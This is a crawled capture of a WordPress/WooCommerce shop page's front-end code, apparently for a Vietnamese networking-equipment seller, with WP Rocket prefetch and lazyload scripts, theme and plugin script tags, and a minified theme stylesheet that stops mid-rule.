"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.18.2"},"ajaxurl":"https://digitechjsc.net/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://digitechjsc.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1766651939" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1766651939" id="flatsome-wp-rocket-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1766651939" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/themes/flatsome-child/jquery.marquee.min.js?ver=1" id="mainss_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.js?ver=1766651939" id="main_js-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1766651939" id="megamenu-js"></script>
<script data-minify="1" type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/assets/public.js?ver=1766651939" id="megamenu-pro-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9c1266bba78c4a4b73186ee316eeb358","fragment_name":"wc_fragments_9c1266bba78c4a4b73186ee316eeb358","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://digitechjsc.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script data-minify="1" defer type="text/javascript" src="https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766651952" id="akismet-frontend-js"></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://digitechjsc.net/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939
body_size: 10972
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;600;700;800&display=swap);.nav-divided>li+li>a:after{display:none}.date{margin-right:30px}span.luot-xem{color:#000!important;display:block}span.luot-xem i{margin-right:9px}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}.vb_giaiphap_1112 .post-title{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;font-size:1em}#breadcrumbs a{color:#9a9a9a}#breadcrumbs .breadcrumb_last{color:#ff7931}.vb_center{text-align:center;margin-top:20px}h2.woocommerce-loop-product__title{margin-bottom:13px!important;font-size:1em;font-weight:400}header .nav>li>a>i{color:#ff7f26;font-size:14px}#header-contact li{color:#fff;padding-right:20px;list-style:none;margin:0}#header-contact li a{color:#fff;text-transform:none}#header-contact li a span{font-size:14px}.page-number{border:1px solid #00558e!important;border-radius:0px!important}#breadcrumbs{margin-top:10px;margin-bottom:0;color:#9a9a9a}#breadcrumbs a{color:#9a9a9a}.single-product #breadcrumbs>span>span>a{background:#fff;position:absolute}.single-product #breadcrumbs>span>span>span{padding-left:70px}.page-number{color:#00558e!important}.page-number:hover{background:#00558e!important;color:#fff!important}.page-number.current{color:#fff!important}.addThis_listSharing{position:fixed;bottom:180px;z-index:999;right:-15px;opacity:0;visibility:hidden;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;top:auto!important}.addThis_listSharing.is-show{right:0;opacity:1;visibility:visible}.ux-logo-link.block.image-{padding-left:0!important}.addThis_listing .addThis_item{margin-bottom:5px;margin-right:10px}.addThis_listing .addThis_item .addThis_item--icon{position:relative;display:inline-block;text-align:center;width:44px;height:44px;line-height:40px;color:#fff;border-radius:50%;cursor:pointer;box-shadow:0 2px 5px 0 #000;background-size:auto;background-repeat:no-repeat;background-position:center}.addThis_listing .addThis_item .addThis_item--icon svg{height:44px;width:44px}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text{position:absolute;top:4px;right:55px;z-index:9;height:32px;line-height:26px;padding:3px 10px;width:auto;border-radius:5px;font-size:11px;color:#fff;text-align:center;white-space:nowrap;cursor:pointer;background-color:#000;visibility:hidden;opacity:0;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}.addThis_listing .addThis_item .addThis_item--icon:hover .tooltip-text{visibility:visible;opacity:1}.addThis_listing .addThis_item .addThis_item--icon .tooltip-text:after{content:"";width:0;height:0;border-width:5px;border-style:solid;border-color:transparent transparent transparent #000;position:absolute;left:100%;top:0;bottom:0;margin:auto;-ms-transition:all 200ms linear;-webkit-transition:all 200ms linear;transition:all 200ms linear}header#header .header-zalo{display:flex;float:right;align-items:center;margin-right:0;margin-left:50px}header#header .header-zalo .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-zalo .info h3,header#header .header-zalo .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-zalo .info a{color:#ec1c24;font-weight:500;font-size:16px}header#header .header-hotline{display:flex;float:right;align-items:center}header#header .header-hotline .info{text-align:left;margin-left:10px;line-height:normal}header#header .header-hotline .info h3,header#header .header-hotline .info .h3{font-size:16px;margin:0;line-height:normal}header#header .header-hotline .info a{color:#ec1c24;font-weight:700;font-size:16px}.page-number.current{background:#00558e!important}#top-bar .flex-right a{font-size:13px;color:#fff}#logo{margin:0}.page-numbers{border:1px solid #ff7f4b;margin-right:8px;padding:4px 12px;font-size:16px;font-weight:500}.next.page-numbers,.prev.page-numbers{display:none}.page-numbers.current{background:#ff7f4b;color:#fff}#logo img{width:100%;height:70px;object-fit:contain;object-position:left}.vb-timkiem{display:flex;border:2px solid #357cbc;border-radius:30px;background:#357cbc;max-width:625px}.vb-timkiem input{height:38px;border-top-left-radius:30px;border-bottom-left-radius:30px;padding-left:30px;font-size:12px}.vb-timkiem input:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}#header #searchform{margin:0}#header .flex-col.flex-left,#header .flex-col.flex-right{display:flex;align-items:center}#header .stuck #logo img{height:56px!important}#searchsubmit{border-top-right-radius:30px;border-bottom-right-radius:30px;background:#ff7f26;margin:0;height:38px;width:50px;min-height:0;display:flex;align-items:center;justify-content:center}#searchsubmit:hover{background:transparent}#searchsubmit:hover i{color:#ff7f26}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu{background:rgb(3 116 192 / .8);border:1px solid #fff;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transition-timing-function:cubic-bezier(.7,0,.185,1);-webkit-transform-origin:50% 0%;transform-origin:50% 0%;-webkit-transform:perspective(1200px) rotateX(-90deg);transform:perspective(1200px) rotateX(-90deg) translate(0,0)!important;top:100%;padding-left:40px;padding-bottom:15px}#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-primary #mega-menu-primary[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:perspective(1200px) rotateX(0deg) translate(0,0)!important}.header-nav.header-nav-main #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu a{color:#fff!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item{padding:15px 0 0 15px;width:80%}#searchsubmit:hover{background-color:#d4d4d4}#searchsubmit i{color:#fff;font-size:14px}#masthead .flex-left *{margin:0}#masthead .flex-left ul{width:80%;padding:0 11px;margin:0 auto}#masthead .flex-right p{color:red;font-size:22px;font-weight:700;line-height:1.3;letter-spacing:.02em}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a span{display:none}#masthead .flex-right p i{font-size:18px;padding-right:5px}.vb-mt-30{margin-top:30px!important}#wide-nav{background:url(/wp-content/uploads/2020/07/bg_menu_top4.png)}#wide-nav li{background:url(/wp-content/uploads/2020/07/bd_menu.png) no-repeat;margin:0}#woocommerce_product_search-2{margin:0}.vb-slide h1{font-size:25px;text-transform:uppercase;font-weight:700;color:#fff;padding:15px 10px}.vb-slide a span{color:#fff;background:#ff7f26;opacity:1;border:2px solid #ff7f26;padding:15px 25px;display:inline-block;line-height:1;font-size:16px;border-radius:5px;transition:all ease-in-out .3s}.vb-slide a:hover span{background:#fff;color:#ff7f26;opacity:1;transition:all ease-in-out .3s}.vb-banner-main .vb-slide p{margin:0}.vb-banner-main .vb-slide a{font-size:26px;font-weight:300;width:100%;display:block;padding:5px 0 5px 20px}.vb-banner-main .vb-slide a i{margin-right:10px;position:relative;top:-2px}.vb-banner-main .vb-slide .text-box:hover .text{background:#ff7f26!important;transition:linear-gradient 0.3s}.vb-banner-main .vb-slide .vb-banner12 .text-box:hover .text{background:rgb(0 85 142)!important;transition:linear-gradient 0.3s}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a{font-size:14px;font-family:"Tinos",sans-serif;text-transform:uppercase;color:#FFF;position:relative;transition:all 0.5s ease;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;line-height:1.45;font-weight:700;height:auto}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-current-menu-item a,#masthead #mega-menu-wrap-primary #mega-menu-primary>li>a:hover{color:#ff7f26}#masthead #mega-menu-wrap-primary #mega-menu-primary>li>ul.mega-sub-menu .mega-menu-column a{font-size:15px;font-weight:400;text-transform:none}#mega-menu-wrap-primary,#mega-menu-primary,.header-nav.header-nav-main{position:static!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a{font-size:13px!important;padding-left:10px!important}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:before{width:0;overflow:hidden;margin:0;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover:before{width:auto;margin-right:4px;transition:all 0.3s}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column>ul.mega-sub-menu>li.mega-menu-item>ul>li a:hover{color:#ff7f26!important}mega-menu-column mega-menu-columns-3-of-12 .nav>li{margin:0 15px}#masthead>div{position:relative}#wide-nav a:hover,#wide-nav .active a{background:#186496;color:#fff;box-shadow:none}.vb-slide .banner .bg-fill.bg-loaded{background-position:0% 0%!important;background-size:100% 100%!important}.vb-slide .slider-nav-light .flickity-prev-next-button svg,.vb-slide .slider-nav-light .flickity-prev-next-button .arrow{fill:rgb(71,69,68)}.vb-slide .slider-nav-circle .flickity-prev-next-button svg,.vb-slide .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid rgb(71,69,68)}.vb-slide .slider-nav-light .flickity-prev-next-button{width:65px}.vb-slide .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-slide .slider-nav-circle .flickity-prev-next-button:hover .arrow{background-color:transparent;border-color:rgb(45 45 45)!important;fill:rgb(45 45 45)!important}.vb-slide .flickity-button-icon{padding:20px}.vb-slide .flickity-button.flickity-prev-next-button.previous{left:100px}.vb-slide .flickity-button.flickity-prev-next-button.next{right:100px}.vb-slide .flickity-page-dots{bottom:auto;top:100%;padding-top:5px}.vb-slide .flickity-page-dots .dot{margin:0 10px;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;background:#474544;opacity:1;border:none;width:10px;height:10px}.vb-slide .slider-nav-light .flickity-page-dots .dot.is-selected{background-color:#428CC6}.section-title-normal,.section-title span{border:none;margin:0;padding:0}h3.section-title{font-size:16px;color:#186496;text-transform:uppercase;display:block;line-height:26px;margin-bottom:20px;font-weight:500;text-shadow:0 0 1px #186496}footer p,footer .box-text a h5{color:rgb(0 0 0 / .8);line-height:25px;font-weight:400}footer .box-text{padding:0}footer .box-text a{margin:0}.is-divider{display:none!important}footer .box-text a:hover h5{color:#0066b1}footer .box-text a:hover{color:#0066b1;transform:translateX(5px);-webkit-transform:translateX(5px);-moz-transform:translateX(5px);-o-transform:translateX(5px);-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}.section-title-container{margin-bottom:0}.vb-partners .img{opacity:1!important}.vb-partners .flickity-button-icon{border-radius:0!important}.vb-partners .slider-nav-light .flickity-prev-next-button svg,.vb-partners .slider-nav-light .flickity-prev-next-button .arrow{fill:#333}.vb-partners .slider-nav-circle .flickity-prev-next-button svg,.vb-partners .slider-nav-circle .flickity-prev-next-button .arrow{border:1px solid #333;width:30px;height:40px;padding:9px;background:#f0f0f0}.vb-partners .slider-nav-circle .flickity-prev-next-button:hover svg,.vb-partners .slider-nav-circle .flickity-prev-next-button:hover .arrow{background:#f0f0f0;!important;fill:#333!important}.vb-partners img{object-fit:contain;width:180px;margin:0 auto}.vb-partners .img:hover{border:1px solid #333}.vb-partners .slider-show-nav .flickity-prev-next-button,.vb-partners .slider:hover .flickity-prev-next-button{opacity:1!important}.vb-news img{object-fit:fill}.vb-news .post-title{font-size:24px;font-weight:500;color:#000;line-height:26.4px}.vb-news .post-title:hover{color:#23527c}.vb-news .from_the_blog_excerpt{font-size:14px;line-height:25px;color:rgb(0 0 0 / .8)}.vb-news button{font-size:14px!important;line-height:25px;color:#000;font-weight:500;margin:0!important}.vb-news button:hover{color:#23527c}h2.section-title.section-title-normal{justify-content:center;margin-bottom:30px}h1.page-title.is-large.uppercase span{font-size:33px;color:#000;text-transform:uppercase;font-family:"Tinos",sans-serif;display:inline-block;padding-bottom:40px;background:url(/wp-content/uploads/2020/07/bg_title_news.png) no-repeat bottom center;line-height:1}.vb-news .flickity-button.flickity-prev-next-button{opacity:1!important;top:auto;bottom:0;ms-transform:translateX(0)!important;transform:translateX(0)!important}.vb-news .flickity-button.flickity-prev-next-button svg{width:30px;height:30px;border-radius:50%;color:#FFF;background:#186496;margin:2px;line-height:30px;padding:10px}.vb-news .slider .flickity-prev-next-button:hover svg,.vb-news .slider .flickity-prev-next-button:hover .arrow{fill:#FFF!important}.vb-news .flickity-button.flickity-prev-next-button.next{right:47%!important}.vb-news .flickity-button.flickity-prev-next-button.previous{left:47%!important}.vb-news .col.post-item{padding-bottom:0}footer .col.post-item{padding-bottom:8px}footer{padding-top:30px}.archive .post-item .box{box-shadow:0 14px 28px rgb(0 0 0 / 25%),0 10px 10px rgb(0 0 0 / 10%)}.archive .post-item .box .box-text{vertical-align:top!important}#woocommerce_product_categories-2 .widget-title{background:#0374c0;text-transform:uppercase;color:#FFF;font-size:16px;font-weight:400;margin:0;padding:10px 0;text-align:center;font-family:"Tinos",sans-serif;display:inline-block;width:100%;line-height:1.1}.widget_product_categories>ul>li+li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>a h5{color:#333;font-size:15px;-webkit-transition:all 0.5s;-moz-transition:all 0.5s;-o-transition:all 0.5s;font-family:"Tinos",sans-serif;margin:0;font-weight:400;padding-left:3px;padding-top:2px;padding-bottom:3px}.vb-sidebar>.col-inner{border:solid 1px #ccc}.vb-catelisst{display:flex;align-items:center}.vb-catelisst img{width:12px;height:12px;object-fit:fill}.widget_product_categories>ul>li>a{padding-left:5px}.widget_product_categories .icon-angle-down{display:none!important}.widget_product_categories button i{width:25px;height:25px;line-height:25px;color:#000;text-align:center;position:absolute;right:0;font-size:14px!important;top:-5px!important}.widget_product_categories button i:hover{color:#186496}.widget_product_categories>ul>li.active>a h5{color:#186496}.active>.toggle{-ms-transform:rotate(0)!important;transform:rotate(0)!important}.widget_product_categories>ul>li>ul.children .vb-catelisst img{display:none}.widget_product_categories>ul>li>ul.children{margin:0;padding:0;border:none}.widget_product_categories>ul>li>ul.children li{border-top:solid 1px #e2e2e2}.widget_product_categories>ul>li>ul.children li{padding-left:40px}.widget_product_categories>ul>li>ul.children .vb-catelisst h5{font-size:13px;padding:7.5px 0;color:#888;display:block;width:100%;font-weight:400;padding:7px 0;margin:0}.widget_product_categories>ul>li>ul.children li:hover{background:#0374c0}.widget_product_categories>ul>li>ul.children li:hover h5{color:#fff}#woocommerce_product_categories-2{margin:0}h4.section-title.section-title-normal{justify-content:center;position:relative;z-index:9;width:70%;margin:0 auto}h4.section-title.section-title-normal:before{content:'';position:absolute;height:3px;background:#186496;width:100%;top:50%;left:0;margin-top:-1.5px}h4.section-title.section-title-normal span{text-transform:uppercase;font-size:29px;font-family:"Tinos",sans-serif;color:#333;background:#fff;z-index:9;padding:10px 25px}.col-divided{border:none;padding-right:15px}#secondary{border:solid 1px #ccc;margin-top:30px}.page-wrapper.page-left-sidebar{padding:0!important}.container .section,.row .section{padding-left:0!important;padding-right:0!important}.slider-wrapper+.row:not(.row-collapse),.banner-grid-wrapper+.row:not(.row-collapse),.banner+.row:not(.row-collapse),.section+.row:not(.row-collapse){margin-top:30px!important}.vb-maps p{margin-bottom:0}.vb-truso h4{color:#fe7e00;font-size:18px;font-weight:500}.vb-thongtinlienhe .col{padding-bottom:0;padding-right:16px}.vb-thongtinlienhe p{margin-top:0;line-height:25px;margin-bottom:10px}.vb-truso i{font-size:13px;padding-right:10px}.vb-hotline h4{color:#e5ae49;font-weight:500;font-size:18px}.vb-hotline i{padding-right:10px}.vb-email h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-email i{padding-right:10px}.vb-facebook h4{color:#56c2a2;font-size:18px;font-weight:600}.vb-facebook i{padding-right:10px}.vb-formlienhe h4{color:#ff7f26;font-size:20px;font-weight:700}.vb-formlienhe label{width:100%x;margin:0}.vb-formlienhe label *{box-shadow:none;font-weight:400;margin:0;font-size:14px;border-radius:3px}.vb-formlienhe label span *{border:1px solid #e87b2f}.vb-formlienhe input[type="submit"]{margin:0;text-transform:none;font-weight:400;border-radius:3px;background:#efefef!important;border:1px solid #464646;color:#333;padding:0 5px;min-height:0;height:31px;line-height:1}.vb-formlienhe textarea{height:256px}.vb-formlienhe input:focus,.vb-formlienhe textarea:focus{border:2px solid #333}.featured-title .page-title-inner{background:#f5f5f5;padding:0;min-height:30px;justify-content:start!important;padding-left:15px;margin-top:5px}.vb-formlienhe .wpcf7-form-control.wpcf7-submit{border-radius:99px;background:#ff7f26!important;border:none;color:#fff;padding:10px 50px;font-weight:600;min-height:auto;height:auto}.breadcrumbs span,.breadcrumbs{color:#000;font-size:14px;line-height:25px;font-weight:500;text-shadow:none}.breadcrumbs .current-item{color:#ff7f26}.vb-content section{border:1px solid #d0d0d0}.vb-content h3.section-title{color:#fff;text-shadow:none;margin:0}.vb-content .section-title-main{text-transform:uppercase;font-weight:700}.vb-content .section-title-container{background:#ff7f26;position:absolute;z-index:9;width:auto;top:-17px;padding:5px 60px}.vb-content{padding-top:17px}.vb-content .box-image img{height:145px;object-fit:contain}.woocommerce-Price-currencySymbol{display:none!important}.vb-content .row{margin:50px 0 0 0!important}.vb-content .row .product-small .col-inner{box-shadow:0 3px 6px -4px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s;height:100%}.vb-content .row .product-small .col-inner .product-small{height:100%}.vb-content .row .product-small .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px);box-shadow:0 30px 40px 0 rgba(0,0,0,.2);transition:transform .3s,box-shadow .3s,background-color .3s,color .3s,opacity .3s}.vb-content .box-text .product-title a{text-transform:uppercase;text-align:center;color:#000;padding:0 5px;font-size:13px}.vb-content .box-text .product-title{text-align:center}.vb-content .box-text .price-wrapper{text-align:center;position:absolute;width:100%;bottom:15px}.vb-content .box-text{position:static;padding-bottom:30px}.vb-content .box-text span.amount{color:#ff7f26}.vb-content .section-content{padding:10px}.product-categories .cat-item.cat-item-97,.product-categories .cat-item.cat-item-16{display:none}p{margin-bottom:13px!important}h1.entry-title{text-transform:uppercase;padding-top:25px}.rpwe-author{display:none}ol{padding-left:25px}.vb-sanphampage img{object-fit:contain}.vb-sanphampage .col-inner{height:100%}.vb-sanphampage .row-box-shadow-4-hover .col-inner:hover{box-shadow:0 14px 28px rgb(255 127 38 / 25%),0 10px 10px rgb(255 127 38 / 10%)}.vb-sanphampage .row-box-shadow-2 .col-inner{box-shadow:0 3px 6px -4px rgb(255 127 38 / 50%),0 3px 6px rgb(255 127 38 / 50%)}.vb-sanphampage .header-title{color:#fff}.vb-pageheader .title-wrapper{display:none!important}.vb-router-tab h4{color:#000;font-size:30px;margin-bottom:25px}.vb-router-tab h4:before{content:"\f8da";font-family:'Font Awesome 5 Pro';font-weight:900;margin-right:10px;position:relative;top:-3px}.vb-router .tab-panels{border:1px solid #ff7f26;margin-top:-1px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;padding:10px}.vb-router .tab-panels .row{margin:0}.vb-router ul li{margin:0}.vb-router ul li a{border:1px solid #ff7f26;width:150px;display:flex;justify-content:center;min-height:0;height:auto;padding:6px 0;font-size:16px;letter-spacing:.05em;border-top-left-radius:6px;border-top-right-radius:6px;margin-right:5px}.vb-router ul li.active a{background:#ff7f26;color:#fff}.vb-router-tab img{object-fit:contain}.vb-router-tab .col-inner{height:100%}.vb-switch h4:before{content:"\e017"}.vb-wifi h4:before{content:"\f1eb"}.vb-server h4:before{content:"\f233"}.vb-spkhac h4:before{content:"\f6ff"}.vb-spkhac ul li a{width:220px}#masthead #mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-item{margin-left:10px}.vbbadge.post-date{bottom:0;left:0;background:#309fdd;margin:0;padding:15px;color:#fff;top:auto}.has-hover:hover .badge-outline .badge-inner{border-color:transparent;background-color:transparent;color:#FFF}.vbbadge span{display:block;width:100%;text-align:center;color:#fff;padding-bottom:5px;font-size:14px;line-height:1.4}.vbbadge span+span{border-top:1px solid #77c0e9;padding-bottom:0;padding-top:5px}.vb-post-image:after{content:"+";padding:3px 